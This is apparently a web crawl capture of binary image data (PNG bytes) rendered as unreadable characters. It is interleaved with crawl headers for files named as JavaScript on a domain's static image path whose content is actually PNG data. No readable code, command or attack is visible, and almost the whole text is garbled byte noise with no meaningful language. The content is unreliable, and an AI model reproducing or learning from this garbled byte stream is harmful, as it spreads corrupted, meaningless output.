d���4 ��G��v/ `e�G�J`�(�ʴ	�����%�G?� �ʤ��'��?����L �V	\�	� ���M$)Q��z�YWB��?�l��3 `���?�QH�5 n|&9h���@�  �P��ϓԙ�M
c��93�ǼpL	�@  ]�;r<EF�Ȃ�f�v`bH�D:��/>�i�(�o&f���X� ��a�p�o�F  ���� $�"�g�K���m L+���~� �� U ��.��f%+P�� H�Ē:G������@ :f�j�SV�/�}���??�>o��s c
��@�]�_���k�3���~B 0� XJ���b��X�x�Ư�Lxz{�&��}^P@ �+ �ovʢ��.���mp0"�S�W�=���A>�3z� CF��4e�����=5 cb(� n�#N*4�����?	@ :#rK�I�Lg�/���e�U@pwA%���>�� �0"m
�%�Uу��X.�̿J�S�_@ �AFn)a��B�cGf��0�w�}�GT�0��~	8'}2������ ý��(u�����I@�V�� �g0�&�K�N��9��ǋDz5Q�A�Z/4��_	@ �m&�X�$�.�w�>׎�D5���_��^+KA � �SI�/���\9&�Gc�"� t̃z��Ok=���3�9��y�#jĵ^+) ��* }2�sr҉8�����q����� �����"< �wp f����b=���Z�0�d�'k���*r����vD����|+@ ,L xD���at\#p����	@@4���@0����*��U9v�� L�/(�n0舰�3@�_��r�6�_`I�$R�~h�����Z�I]�r��L��}ڙ�8"�`��|W�]��b� ��#3�EA%�
o ���}���}�� P��c�J��IrZI��� �6�%��ݳ��@ u ��7e�8�j!e�Z���M s�(_|# T���� U"�Q9��`�����AT� :\@����4P�K ���(��qL�/��AN@�y�� ����Z���&��F���#��n��`�ާ�6��������n�Mu
��*�;��  ���)@��cF53���̀��%��qy(�`�sP�R�?z��6@����x���{��H���m<��F1i�ziߒozy =�\p��cP�Ҏ ȩ�4��fP��2W��K�'���4%�3��L�a(xt�� ;
D�`Y�Z`h�>v�Z ћ7Ǒ� ����O0�h��%�t��+i �33�P�n�J)%>��I������@5��q�Xf�F�pЦs�;��% ���G���62�;T�و�}�C�pP�i��N�e�B�+^�ȝB�������
R ��s��lq= P�[�<�K�q5	Q eyGأ� <M �:�k�Ǆ$�р��:?���! �ҧ��H��B��j2M ��  � ��G������g�C�q�Ҡ�2a��L
Э	 �� J$�VU�R��Ȟ��[
p<"x� Tҋu�m��� �`$�@���JL�O�
I ����(��T�QD0I �eHh�cg)���x%�l@�v[ �}@�C�SFl�+�z2���rYJ �
� ��H;ڇ�R;�Y0�lS��> 6����c��0Us�!��崰�(�� ��@�-@{6hEg�����Z` xh �5�C�`�ew |�g�B 8��ta�WJ&�0 ?����S��/ �
 R�g�:�0 ���<w- (���d.�Z ���$���� Pv@�e����vj�q#�}��B pEK��6=�ɹ�c.��[).>� ܘIV��b���.�9���@��U � ��`2�QfF����u�,�¥���� l������E���mЎ��P�> ïO �`2k��[�� ��?��ݵx.�b3 | Y�	T.�[����&�
@ �' ��	p�7��m D �S�����n�%و��V>O�Q�@ yL������HDdc \xhኂ��`�7�H��ʵp�u��* �J���@�!;s�¶u��( C� p�xd�';m��K�
�!w �lx��#:�J �&� 8V��o]r�Y���p� �b$˔�ozn%N��Q�@ o�J����2*Vܿ��P ��5��sS�x�nmУ � ����S	K��!�(@ �1��O�@��O-��hpO�YJ���\'����/�� �+���f�}O	��;�` ���@�i�6��~+~p���� �c�l{�8� �f7{�g������h�`R%j���jbN��p�.��w��)V�/�x�nv�A(���X�z�ߥ�].��r�Qj  4� A�|�\9�� s @�� |D���\��@ŭ���'3'����R�  . u����#�x�Y�2�p��An�H�e�rS�l�FQ4JӸ<� �k��{ @��H��P������6���l"U	G��LG%�D�� ��!� �_����a���=A�+�N��@1R.<��D U��u �m\
���*yH�d�\A
&q�V�k ��k� �2)DS�*s��)P�靲�+��@�����#��:�AfL�RU�vՠ� 3��s���B ��'M o���BƘ]3lz��/g�qd��x�9� "��������%��EQ�1\�r���E��"yb\� 
��+ ����|�b��51�H�%�@�Ŀ��a�.ā��ً&�""�> M��@�ȵZ�xx����̔�T!IZwBV�k�w@���2`����� W�y���1�<a�&�uq6��� �G��@@� $���@��!M�B�_K t���%ߧ��O��4r4��l�Q4M�u� ���'�w��
`��(!Q��[DC��� ���]ޖ ����X�5�6 [t�5�}��@8&����88� J���P	��`/����,#y�_�á�DV��� �J
[���#�
`>�(`ɕk���Y� ��n�,V<��@wx��o�)�� ��A�֚�1��COLS V���m����V	����N�J�5�. ��O���3��(���)�b�q�B t�;W�]y>�UF������.�@_�4� 
N���K�&��ܿ�%&� �t� ބL�1`�] �S�%�> ����MO!h�@� k��@���X�o�O�^��8���m��( � ���q���@��	� "��"�<	F� �Mm�Gfm ^��C@��  K�5Ar�H���N�k�XR�@�̬@' AFt����@ ��?�&��)��wl0� �4.���H =Ms��-@�d���6	@n��n &(4���Z�l��Eo��x��	ܺ�}@�� l�]5D���F ���ؗ� -3������j6��_�k���	� }-'��%q8�wB$�,��`#�Po	�?�\� BKD�0�� ������ ����	��r�]Rg$@�հ��V ��|8 Tnݼ��w�e�* sD�Ý��7��|�� 
�C�A׀@��Ah	�z0� �_�Y��7���Yj�^%�%2Z �8��2�y\2h2@WיCMX �h�	@J�q�}7 ��N8@*����qЖ	(�	�p���$ࣟ} ��N� ���wD$�	@DL�$��,6\�D�� �$&.�<���L<^f �.��� �8��=��6�� $���N��` �P#��]� .��E �D
�lyz'�t�y't_��M� ��E��:�����|@'�W�:��m�P�M��2Xb16��1��?�3�@�>P� .���e��jl8V4�H���x.�Α��z
 ��� R<��ۀ��b�c�w����pKB9	�6�� �VkC�"1`^�^g����vj@��&��`�c- c92���$J=�8
�\ �n�w�ِ�� �[�y�i�l-��1�Z u ����Jp1����`�%͈* �����)���k�9�2��^V���c���S���{`Zi���R ?@� P����ػ���m>��7� �����1x�l!�@�n;�����y'�A��bׂ�>��N����-͝=O���W��4b���]fLV�>3t���s�K�I�5����PVZ�W_�A�r%��)��n�m �(��b鬶�*C�*~���{� G��)S�L�MܨO���u�
@�T��U���DK��� Gr ����销�� @� ��UY��� ��y@�a
|��8- 
��@�d�>~ె��m f�{���� Pp��s���5o�w#?r �)pv��e���D��r < � ��
��"?� ��p��u��M� ��I��"u��: y[�e |���T�#l ����z��M ��ƅ�w�ȏ�eJ�)�{3�^�6}	Zx� ��<�����˔�P2�.�^��� T
�.�.<�2�#wp��l ��� t_�g	w6 ��L��/l Ⱥ���B�󭝈G �\����l Ȫj�Y���2�-_{���e�2!�ݠz�'�_@�J!��������
����F�^���9�7�P-l��q��~�m@�\��ia�q��'��7 �/f����݃$��2U.b�p1	"���u�u5��%o ȳ�g��?d�2U����2Z��$� �Zk ��������a���g���J���G|�2a�(d�
^ln<A���b�a�c�U��j����<��1> >S'�͐ �y�%(�PE�����e�{��4> >�0 �_ &|�����RA򭘸L��%�t� �� ��]��O� �P��ww�@��Κ��ώ4 �����)� ��+ �
`�۵Qȷ�A��p���'�O��>��6G����O|�CL����c���!H��) W���0��V8:�0e� ����W� ��Ki�.3ݍ�?/�_{�8.� �l=d�=���\�U��x&���L@�I�� �}8���$Aj� .**�!>��#��h9l/.$�`�-@PYG ������p	��@��` `B &\Q
���<��������Ga�3� � LA]�U�@O-� �����z{|-|{G� ��ei�7�uݦ������~�V\� ��aY)�
����
'& Z���@�@{����5�D��ʖ��R�PCV.�E����)��pv>��R�%W� ��v��ǅܾ$�_���Dm��f�ϕ���q ���ϲ�g� �����W ��suЀV �Aeq@�@�$i���N; �� ��Gu���Pl ����L��@
T�p�+������� ������
�t��[)�w~]-m��]���b��G�9ڠnrڻ (' �+O����i��a| �:���? �[re� ��8�@&'��o�+� ��p2x��
�����mpI4�#��	�a�w) �T�n��-B; �(?�-!D�tN$ #�C��F��k���@�d TJ�OOw�����������n�1�q��S۩�;�<��� ��c/��䏆PT% yp{w�I���Ś@��k8,���o�2@�-8�i�nP�ʒp�R:	�HX ��jv�L�Mc�2- �(�����!H���"�8/%�/�dPgqfn���P�	��q �0����� ��x����ϲr� � �>�}I5j �H,����� ���kL ���x���JA� ��T���� �-�!~? з�r�_!��
��| ���@.����m :,{aB &��À��(��i�${=`�b �Mx#�=�@�i�������.�9��_+����[�A�\��Cl ZӤ!r�7�A�߭ `��_G�C����H/ �,�� C ��Em��ht|�����NcV�i�#���E\$|&��@YZ�;0> �)�Oo
$Mן}��q�����X�ș��(ý�{�>�p�[���M���a�� �.���%Q]�`4\,_�hc����_'��x0���]H�� ��g��Yo*>��L�{�� �\��Ղ�q�<����4`��|���r0�q���!���?{w��8�`x.�����l��f1�c	a	I��Lu���/gB��Ob���@z��U��z��"irZ����}��0�� \q ��Ȼ0$�����X�R@�鑸�0 ���hMD jr.��lY�\Ђ������}`�
I������Nx�%���e � pI��x�P
��"_<�f/��z�~���u�}��� ?��2iM}
�q t��9�s�>�" 
�@�u�A��߿���A�{�?>>?<H�ܪ�ϯ�N@;j�tp C�eҴ�
 8�3XW���m��x���l�}l��
x��E�h�5 �L�]3�Y0�� x���� �z$����AJ���{7*ZP��� 2mf�J .ʊl������2�� �H�`�#�����P��Zм�� �2B/|`����?�E��2 ��G�p6���J�{+%�*��r���>`9��l��i�eM[�{�μ/hկ< �b�g �E ���	�]�8�ݿv��NW����E�(�2 ��o�"o��[��I�}�i������~.�K.B5M �=��Ѕ�r��U��D,@w�"F?�����N���1<�� ����낁�1���^�G# ��V����I�+�XS�FI�_$i���Ӂ�Љ�`��� h2b7�[�j�6��Bt�b� pHj��Gw��������tYۀ��H>��q�6��jj" ��F�����hW+_+���F� ����z��]�f���n� ���$ ���6���ן����٬<�G"�p�M��3�`��+�f���+�M���  Z����[��j�����׍�#���I���<<]�6 ��+ ݂��F�^O3	8���{��g�n���^�v3���k4�`�����޺�3l� �
@�S�/��i����Q�a���� �y|��[���n� �G? ���>���G��O��&��|1ۀ�`,�d`5�\���A�N=���_l�����
M6`})ۀ�`���}˔s���A��`�/�Id�}�b���8$HӀ���d? ͌�nZ��Š�Z��h�����R����` p&] t�gR/����m=�4��BN� 3���SK�N���4�)�(���{$�����KHр��8�~ &EݺݰcOp &  �!{=���a�}��-�o�#'�v� U�*{��w�UH�:�c ���]�"��;8 &�U��?p�[C?p�7�������\-E��/ARJU}��� �@נ -9>��
�r1��&x��#������l�������� ������r"�T�`?�Hc9?�5���:������5 �� �:M���@�J( ɹ~���ǌ*�����&`l�87�S^�@f�gAb<�8����Ĕ�-�GD `l'~A@� �N�*d����1�� ~���0���Mމ  ��pR�#�n �Q �= c;������� `��!�.�U*h+�z� �N8�1y�ue��!����J�U�� d��7�:� E� ObP:����p��|��P���( 9�D�������y�� D �� �GE��&��	�0�~��  P�P�<�K{1���\�r�4� " ��� ����t�5�� �N��E B# x/`1)#��H?����@� ���\~���?�}*� �;D��h��" ����ux, ��d$��c" ���k��W nP�#�cHF��@_G��@�;� �@���[��x�. ���
�g �' N8�A! �� �@K��8�

 E!W�4 M���!���� ��?8�.b�I" g��� ��/8�4��8��. Bv"  ���?���!�#  [F��x�0UI!" 0�g�� E ?" �W &�'.�@~D >}�k��x�0e�\� �X��i� E 7"  FN " Ej� �A 4!�2Xa�<�  �h [�(�tBv" `�@��" EQ$��;��8y%�n��@��߂�*�E̬ �w������A3�/����8��VK��y#vMz/�� `@�� ��	�0�6C�'~#�o��q�\�0l#����	 �E* �[ �ц�[�1��i�/{HLS)�ۡp{)�O�  @�U p�I0��u��W����٩����q6$���  R��9�[���X�I�2H�"8
 $  � p��h��a�GV��@T@��) 0�Z�ȸ����W{|��%D�k�~H �H@�a0B7�;��?^��	 � �00/�q)�3r��xz��j $ ����
�.J�'��)���_�W�c`��@��Wއ�Ju]�D���f_�$ H �c��� �K�w�#�4��O�½�S<�Jԫ��B���r��5@�� 1���  @b{�f?��ѹ��2LlЀFQ@�� �5~
K Q[�*�K핟��5�)���ꂳ2���tu2 I �! ��};�p+�q�ϦFܟ�k�<)�
|ս�E�E���ݐ �E<���e��z�7;�?�(�0V�4ݒ��^H  �i j�~B릫"#�����_&j�"X���ma�� 	  4���b��}�������x Q�Mw��	@tD���O:?�#�����J�
�%� �_�LA[��¢?���R�S�K��u, 	�	�",�}���Kfs�@�Pi� H �+�x�����;���6cL8��Ú�f�nIV	��P�����ݍ����6{Cp�D0Vqx(��<I����\������J�.�p<^�>�� 5����X��C H OD���rN]����I��E�t� .�?�׶���n�Y QE	�I0�l�k���m�*<n���u%6���*�1���7X�a���O��]��Os5����'�X�����B/�:	��lČ���C�L�OR�H ?�����\?Y�iѤ��݃�-g���"�n��_x0�k��@XLT� �@ �5kjN'�;.��[�u��� ��ДA3�@}�������K	৸���N���f�rX���8Ea�( <�K�LV��o��;gE�� аf���O��	c5��5;��=�p���X�ik��8�0Mn��/��a`ǣ�� �4e�Q1@xF���#�AX��0���PP1@xt��!?f����*�H�-�1��A��vH �K��sa 2;��d��Dߤ� 	�`"��L�X1��g»Ԙ��Ɔ5x���c|��Q�  �M����g�3C7��8�+;����<�0��$ |���t#��'�a�s��{��� ���g��#���N�$ D�XiH���S��d=�w�'���^���@�y5~���ɑv%6�#L;r 	���7G�<Y�1"��q�l�XTu?{���f����Cp�.�W�v-<i�Չ�"� p�?Q��~��v9�'r�,NP�M�|C&��.��+���O,�:9����H���)뭬�-��r 	 +��0B��6	 �tJV·����I�� �͑f�Y�Zl��(L��� �����[�G���t8|¥cyS�3��v^y�������uJR���ޭb������/@� t�?9�\��Ɯ���J���y-OC��O�d�^YQ���:���뉳�7)@=� z�͵v�
� ��j.�GNM���~����_U7�%�����������UEfY�M n�^l2���ɥv 	`���^��K��u8i�����=;�S���#�}�Y;[P:5cÙ|zK#?��krv�$|g4����<�����V��)t��rj�����3}�s�=�F1å��3���>�	Vv/_�v 	�/Q�}����n���*�%�n���/!,'�aK�ߕ󴇄kt����\�8��L�� |o�%�6��xC�>�����/�Mds��W </u`�.�����`�v��L*H a�L��/_���̓���Yܠ��N2�<�z�x��6�@�*���55�`}�w�|}��J@O��ٖ�c�q3�d�,e���#<����=��}G��RD���
1��ȅ����{��o���� ��������N������\�z.E�����z��w�q�g��Q�>%��p��C��� �M�u/��#�C~ieu�F�L2=���a�z��oͨ�-������/'3��}����oR�+j}�oH1�̃G���]��mă;��?��Ff'�ʯ�*۫(��$	��ץ�^ a����y��|^wY:u'�8��0�]�x�6z4+'g�=\��Ҁ_/�(�4�㊾�v�ʫ&*|�h��۬��nГ5yH1F-�k�7�ߎ���;� @xN��+mo�=�������r�A�P�#?3���`+_U�2D2�F��~���Y�'i+9������8��������IPU+{CC|<��>��/�$���?Y8����mK6�>'zf��ή}��>b��?Q�	�e4!d�[�vD��(���ӒO _j�&�>�!@� V�8�%c�T�g�ܖ�Ƒ0����!��r�4�"i��9�Ty\���z��m֖��0�����"�8)Ψv�ht7m�v9���ѥ�'�`����f
A`�Uv���~�a-�Gh�B��
�ܧ�YGT��k�y2��sTI �����`�*ٕ�&��Q�B�+tnщ���qYUi�)EK�
턄@�R����. S��}�2�/�3�mm���{��'t�<��A�A�c�$ū\I�c��(�c6	�%������N�C�Ļȥ(�� �,�G�Ǥ���x���_]`h?(p��'����Q����R�
v域g^	\� \O��@�����Wh ��4&� �@�ą��B�AUYR�
��o%�Bg;6��`�׏�?�pX�U�>Zn���^�#��6>-�ZJ���Qs�9kʰ7��n833 	������(���[�GP���lK��܀؛��j <�<6�#ȼi�b���=B`��|̀$ �?]�_8���]�&�
U�p�Ԏ^n��n�!�i%�B��U ���t�����`Y����PX&T��}�
MU�h��2k�Je� 쿁�)C;�v�!��+�
6�u�U.,8��
���p�0�����a�ie?Co ��WW�=r3WQO�m�8p��,y�饠�Fw5(�nj$�ߖ�l��V�!!&��<�΀��e����N�sۣ� �ȗs[G����? #&�$�
��7Lv�:��*�7�d% 	����V��&��R�Q���5��1Gz��5�WDR^���eP�?�l99L���!'�t�p�5��?l�3[a�2�8��Rp���Z�Q�r�]#k�?&[+|�ڬ)�:�B��(���W��ߝ��Hp�5���	@mWX�yB��kÿ�G.���傕��T~%>f�֕r9�q{T��B�W��#>�<�#�$ ��O� y�ܘ�-E.�e�\b��XG��i��/OO���1�`�����$���M���La_P[	�Y5��"����8�@\�-^��Ƹ�EV!�gńÞ����iH������g�E7|!M+��&B���Y�+g|�� �c[��� ��>��p�+��7$x�o�6e��n��-S��J#����(�]'1ۡ)�Nf�<����9q�;�GWz�쑸xx��?�	@����� br���q�,�#5�"�17�jgǢd~*@���K��ϣI@���?��օ-�f��˾t�m�[,ıכj0=� d���vQ)Z����:�R	�7(	�{�_�A`Ƞ�w]���q�Ih�:��>��{��A����~SB�a)ju�v@��8�$���)?�@�a�B�u�N��1�N1b.p|W���!�
��W���r��!% 	����o|�^v��g�����G	�� �kW��[��|����A�ǂ��$ ӛ���M [`+���9�q�2�'h��_SIЌo4l����ˎnv�h@� ��?(�g��1 ��Z�����Eu���6���R4)(��x�|��@��_�X�$����/ |����CX�mVn��C֦@��T�p ��G	H��S8��*� G{"AN���c�%���;�2��Q}�A���{!	��˗)����{-Wh��~h���/@�vRX��+����cAKU�Q�����$�^���o �7/��qP����DR5`�K��"
P�H�����0����� $��h`�����Fb��%K��!�:�݇�'�����|%$|P�DL	H �c;+į�&(p�q�������g4�?�����G�RLvn�
5�����Ĉ� I B8�	@��?k�[�0�p�}} a����<�I�1V�׈3�m&� ���)���_���W��ԛ(�����y��B#��\4ʿ�/�s9�1O�;�>8�oJ$8�	��	�3�t/�}�I�!Nx#�&�`��a�%r�c�&s��uОU�$ G5j��>`[�o�t �8/V�>�w�H��v��lI}Z��ʩ"d֊{�0W�)����$ ���4rf���&@k��t#J�X�1�{�~7^���r4�g�<d���G}|Qs@MU��J$8�	 �p[SR4UH_Na�N*�-��&\��B��W~�r֍<jw<�g�dq+j.����:%� �l�T{�%2Q���e�;b�I�1�e�mxl�e�r��j���;_�(������lUI%� �b����5�d����簯	 �	�&v*����«��sZ1��Iڭ�PuG7�MU�!��p& �ʒWj�u�~Y�O �X��������pda�4�F�6�6��6ġ\~�$ n����g����F��(���#} �s���+DҮ��F�a�{��\��a�y�DaԢ �P*��g
�����|� ��v������Ɓ�giU��v��'f'֭�B��-����T���;Ν�G�V�PT�1	�B`y���# <M޸��' 	 �&Kf�o?ޏ� es��/�Hcz��={&>_�m����&�����&4�
�M�D��f����(r="l����H�ݿ�Lb���� �~��a���q� m���ftqK�1Ap��$f\�QM�����&D�|��2�4ҩ@0�����/8�  �����3��� +��45+�j\��Tc��r�ɶ��J�s�@�˒�H� /�$ ����#���0��H �<�kR߻ì�h威 E�ÿ��� D� ��F��k9ì�M��8*��qb0��'	����[;�M �%|��H�C�Yi�݈���$U�����ʮ�`�����/"00>)�)H w���/0�zxE �bT��̷(��}׈'Uw����T��J��&7�����������c�O����� �	@��.��3Xg�-�>�'%r�0�i;������{��(
�C�&k��sp��x?yx��|��0�¾"p��33�d�g�Uv�ށ2��%CH�!$��i,��P�� p������� �k�x�=|���΄$ �����/�@9>��+��- |�)`t�U"�;V������t���CG�3���M�{�� ��j��H����	��c�u�������&�#��W3��ި�@���&�3	Cdc���?�b.s)p�B� �?d OF�ɓ`����^�s�����}�Y��������*\�M��-�	)k�	���|�Ƒ�7�13���T 	 �OV��_1R8��� U��Q�+��Y��+�����
�9mh�;��|#��lz��༘}��x�	�n(��^�:@�ԆEg�'�S�C�o(dp���@!�b|��΂$ 0�h�f��u��+�H��+N��_hg���G7 �i��_de����7���hn��,H0{�ty��wv��!���c�l������|g �C�X���{��ݘ�A�I�_����/ �;�Ϗ����[�%(�	P�*�	�@�Ԙ5T�0�Xz	i8f�00N"���o���?>�O�<��s�0�l����l���8SW���y�-%|NZ��sXk �>�)�������u��a��e�����4*�W���L�.	��qw�����;��V� 
�@ׁ�L�do���S��7����2I61L�IwZ�B�׬^�3(�� i�_ �0�*'X�B kX��_,hM��q̒��`��ކ�,ȋ�%��B{�jxw��gt�����_�́��r��g�D�q���~�ٔ���C�����W�2����n�e�g$�u�T�	�J�(U�I������u7��� ��%f��t���m��aC� ��zW���b��_rP��� hIn������[���^h:�QWw�]4y�:��Ƒ�#�c��t ��sk	�Ө���F��Ԕ;�����ih�UhIY������i��#J
,c¡�F������/f1� �=��c�q�xy�jG��t<�XpnK��~ܪ�S�����/��D������bt,��_�B�A���-��bG�8��O�/�Z�>6�+A�g�xm��塟q���{�B��`>,�΁�3�1�y�����@����9�gh�u`]>�_���d?�D�Yu����P�y����7� n���i��
 ��r�]�`ϟ�m;z�Z��҉�ྺ1>����5_�[/HIAf�T�"t���a�L������9f�P �߭�ۘ���zP�����֋�h�ͻ�l�g��h�ҷSʝ��e�{�i�|�n5:��c�4pڏ4�r�q�����b#)� ߼ ��9���t�������*�{C�C�`�d��]����)}Z�����i�
�"��x!zc��̇���C��t�Z���2X����5ϟ ����X������Z`U�-�ʂhyCï���y����jNz6Ii���t�����@f�k�{
�K$z��\�ԯj��/3�,x,�y���Y0��.G3}B/^�3�,{:@)~F�f �M����#�P�D�� ( K��8����C����cR؀��S�0D�>+|?4:I�^Fh�*��0ɬ64�CP �܃�/����Wu�6w܌����:���~F/r������$}��U;L�v�>O �iϯ@���s�,�!��Cg�E����;d��7'<kl��kЀ�w�,I�술�� ��:�YM�~m���^\�;Wz���5��{Yz���7� �g���� D������%��LxpM?=]��gj �i��k�
��?�����{o�Q �E��,ĊxY�O*{�/����V}��tS@����w�ũ��X������  �P�*4T�;����^�qA��@�X��, �t�8� 'L �'�����.���OM�hpC03��GE��*�&�d|�M
 ӏ ~�a�7T�9��o 5L �vqCB���6Dh�;�� ��cK���GrdgD�s����6=��9�H7�� 
@�HB�?��t4( �^�}z��ǅ�R4�NTO�^.����o�����A@P :�����E@�s@P :����J;����h�P �����m?�Uq}UF1@��'���5��� t�����}ܰj/�QP :���U?�C| [�eA@���O<l�w��Q ~�������(��Ɂ�Q ~ǣ���:�I������H}�������m�P ZŭEP:���>N-H1Dho�!h�;:��q 
��~����I����0@^���w��>�( ��<}W���w[pB��П�i�~i �( W��X���V �z�~4���� 4������B( �8�_
@�����X��d�:�  �-�᎟$�Ya�3�( g�	�1���gP .�p�W:̌);v( �q�ͳ��@b��6L1D8��e��^�q �ޕ��q v( ǽ?��B�WEQ�4�m\��{,��g�	� ����T�JI�})%�@�逵�p���!���O�����ǒ�
�;n] �P���3^�-�� R6LAn43�0��`��S�	Y(;��"�ʎ�NbS�]`>�J�	Δ��+;� ?���|x��I~�g��z�F�8 �6M��HGJo�D3]Vh�B��¶|3����t�bp�����j��؉�8�� Ol��� x|Z�I
��E��m�| ��+��) F�=ogI����W��S �ÀMD ���_v��1�R�i,���/�� �QJ�@)q��z|Z����`��X��V�?(y/�y�4z�:�xF�t�`���A�����ٕ�J@&�</��z8���c��� �=-��o;��y*<�Ĭ;��HJ=�ͺ5&I�HhL20+���_����+���8�k�����c���"���joqx⒣�"������"�i�Hx���<����3���*7l> �/w�_a0�]�S6�F���@Ǵ��`�&V��L0�0X[l= �?}�'��	�]m������� ��ld4|�ۋ=�)6 /��ip��6�j<�%�U_W ���hLja��D � ���}��>� M��4�NL��u@��	�`na&��`w�f��[|��i[ �� ���Cw�q���<<�?�� ���`Yq��z�\-� xN$��: Uy"�峘f�aPv�C8,���Z#� ����MO���$����R���Y�y�F�prh�J��py�`c�j�0?���$�1]+!��B��Ww��i��o;��x��ަ�x6�wkB��&�U�}��V`�i�ŵ4��9K���z�{ŻoW ��~��3p���muy�1�/Z�� ����0�`���d�wy\mܲo�>�ݿ���ym�\��Mr��1�W ft]��-�٭���-������Sy-�^lU��-1PW ��ϫ�.�a���g�@`FT}����ں�@\Q �c�Lvr,�a�	p�>��0�y/%�P_���/U��F�}=`3VE2�$
��>��@fa�1���Ly���^%��( ��q|�̾R ��x�)2�o��?z�{�
sEЍ���Adn��G ����F��v��s��?�pEP���[$��}d_�L$$��c\�a̿��5�+��t�����2M�qL $��*�����t d��> �Bh� V��ч6�����R ��>0��L 8�p齗����:^�g�v����6 �TX�-c��	�����@��U���d�2*\k�[�@� �
8�ƀ�은�Š:�TQ�i�kixOP6qP�/��y�3ƾ�g��  ����XE���S �؊��M��X�y}e�vK��@<>�6���%B�3�' �!�M��5��� ��m�Db�$f�2��������g퓗6[ 5�mxJAZ;�7x�2�/��F�IZ ��"��$U�5��,Ur<���i<��4��n�N�1�����9��u�"�K]�l��+N3m��^*�TcWY8%����u��)�f�%`5���|��Y��{]���gr�q���dGWXG{�&�e����G��#2�����2��
eS���p�vj8�rSFa�{cO9�ZD��U���kM0�=c�0��smP _�_ˢ1�9G���qĹF����m�s���ۑf��+5-L��1Z�F��d�8"���pM��^�=�ǖܙ�!�p| �}d�������>�^�G)Pŏ���s1��`�,��0��h`"?G �N�D������{qe}���,��]�y+���Y�2FU��N˲ �0���C�*��v�unӬ&<T۱	P�;�� KTZ�e��6����I��a�Ma�lt�^�Jc$;=��$MG��� },�4_�,/
�&=ʷzl�g��%UX7ht���1E� �) ��Rp�cD�xn K��.]�k���/�ۓ�Ϳ�E�	��]J"�;j�Sj�T��S�����O��]�O*=��'��B��d܋�h�ٌ���Jj<�kc!���86��E�i5@��EtV�����?rU' �5�K�N5�$ț�[��W�gM���O���g�H{�d���5�̎h/ !���BN���1FE B������ � �`	�� ��. �	@�VK t��-�a�[ �l�-�}Bȶ>�	�E@:��� a���F4�/pk�"�c�W�k;��C@�@0�.�|�2 � � P���@ : �@P���- � P���`P������6�
�,8	K V�R(�� �A`�o*@hf�@`
 �@�� P@Qk% T��P�@	 
 % ( � ��+B	 v �� � p
 �@Z�% xh���%@�@�d@9 ��A(	��> �H 5 �� K` 4 �\����$ 4 &P�=v����'57��`^7���8�0|  @�@Him�% ���`�|�P��f�r�a ���B������TZu����{w�ql��) Nd�+�@� �� ��� Ǻ�( l ���`�,����d�k����� ;^ �@��  �e �2 � Ŀ �_ �/�����/�&v`��7��������n(x �0 < &��a ǒ�F+��j�x4��[��4��l'�m��7;��ts\9@k�L@�_YR���)v��B���.� ���_ >�� p�W�濝 8�a��w ����߫�� ظ�w �) �`��E]���J/���/��?�� v 4`�s���^ l9��'�MO�_3 Z0�9N.)��nIт� ��9G3��( ��_��$9 ��~r 4f�R4���4k�m��q�a�F�~�z��v��@�,��wR��c{j���Ai��m���,|hyc���Q��Ejp���p~��hX2�WhZ�]^D�%�(F��a5w��.��&���4�Ff?�����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t6.js
body_size: 1856
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Zn�H~c;)B�`n�����HO@z��V�ii}�	ڜ��niӮXJ�	'h���Ԝ`#�bK�x�{���;	M�*�dٞ�|~��{3cM1ůA?�>}*	!H)8�pny���Ν;����S��� ru\Z	E�v�]�{�n�F�Ȅ�oqi�h��G�N��&[ZӴ��,�=k7h�D�Ç1YG�� �Ɣa�p��}�6;77ע!���u}��d�8�N����\�y�ڵ5#F����8�!fggy n�j�SC>99a���>�:�@�(�4���MC>==�5z����x�n4$Fr�I��#�I�X��X�Z�t�[>C-�g�'�<ҿഭ��	:zL���{���Y�@H>��(��|�p>-��D��C��`�7�
���Jc����2Y��V�F+	�Ćƌ\.g��/��8�1�4�������I��Ǐ�x�N�
�+?uU�?<a�UT�e��P�Re�:�ƌ4�P�/�<��啈C
��$�V�$?�%��OR6[��%�&��T�{��/�p�B +�$<g��@)#��a�E���"�Q�B\1��m���*��%����#H�S��zm�d}$�)b	��1�U"iNK��F� HR�$OR!��,<q�H
.I�6�AG	��X�<O��#64��>�M���I����PN/yO�&�ag�SL1�SLq	������BN�EOP�I��v����`���Ӵm���?Oz����y̘�������b��eO�����4 �|~U��[��-e�O/I!.��n�
�껻/������D��������-��ŅYO�n������3o#��GX�p��}�����y�Ll\b�Z�$Z)��~1SZ�˒�ת��aQ�hzR~��U��F��r���@E�xpg��p#��wp�����bv�f*��o�J~u�t�jO�"�ϴ�܌\G�A{#Lg+1Y\�Mk�=�8u3��J$�{ܸ��%Xˤ��ν��^�X��E�����s�p�����sP�rR����
E]���!|`{�q�3j��Ut�M[�BIva�Fx#�_�Z}����÷a��t��Sj���a���Ee��lF눪 V.^�-h����a�%�ַ�H�5�.U�6mjo�� I�i�G�X�
�}����[��v�U��<�5��Gz�Ė���!��Kc�|�\�R�!-+�/2�/?�!w�{��y��>�.�LB�H��)T�Ӯ�HAV`y-��l��	�Lt�+]�U	��sM�qc�ۨ��� l��﫾��#�|J�'��Mm�]�t	>,�o�OZ��r���=XC�A#���ߕ�� �V��R�F�MX��U Ѱ�݌��vߩ����� SJ(涿�9�^h���ߒ
�-��eDv�������R���z`'�����������r���5�w�XX�~�Y͓!��d_�������8�%7S�/�F���������:L�z�:������h�gn8��µ��drx�����{�����ٿ_�p���pڄ��ύ���l�*GL��> �u<r5����L)s37{?��(��7,��|ެ�Y��kn|V�vV�*��i���L�M{i���db {�%�����kx�h�<=/�4>���H7�l����h+�쫒O
!9�����i�Le�O'���a��]��\t���<�@
���E\x���jR��eD9O>k����MN��+�ka:�����SL��*2\�]�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t3-a.js
body_size: 2295
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�YOo[E�y6Iš	\�C�g��$�S�R'gD\�qI�H�	�~���@H�+EM'���H��nŅ�6�f�Ͼ���i<���?��������0��hD#�/	U�'�UH�H��� U�� �S�O�[�m�����qm	�pO�-<�u�e ��[�����h�@=�I��<r�ʹ�T�ЃT���u�T��c����\���}�l��œ!2�͉)#�������IZ^�(u9�	���n�� �O�7��
�1�A ��	Y��I#3���3��v�
